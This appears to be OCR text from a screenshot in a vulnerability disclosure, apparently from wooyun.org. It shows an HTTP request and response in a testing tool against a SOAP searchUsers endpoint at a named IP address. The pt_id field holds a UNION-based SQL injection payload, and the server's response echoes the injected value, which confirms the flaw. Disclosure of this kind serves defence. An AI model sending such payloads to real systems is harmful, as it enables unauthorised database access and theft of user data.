 Go
Cancel
<
>
Target: http://202.104.30.149:8001
?
Request
Raw
Params
Headers
Hex
XML
POST /ERSService.asmx HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://tempuri.org/searchUsers"
Content-Length: 427
Host: 202.104.30.149:8001
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:searchUsers>
<!--Optional:-->
<tem:pt_id><![CDATA[1' union select Null,'aaaaaaa' from dual--]]></tem:pt_id>
<!--Optional:-->
<tem:username>aaaa</tem:username>
</tem:searchUsers>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Date: Mon, 07 Mar 2016 07:30:23 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 380
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><searchUsersResponse
xmlns="http://tempuri.org/"><searchUsersResult>[{id:"",name:"aaaaaaa"}]</searchUsers
Result></searchUsersResponse></soap:Body></soap:Envelope>
www.wooyun.org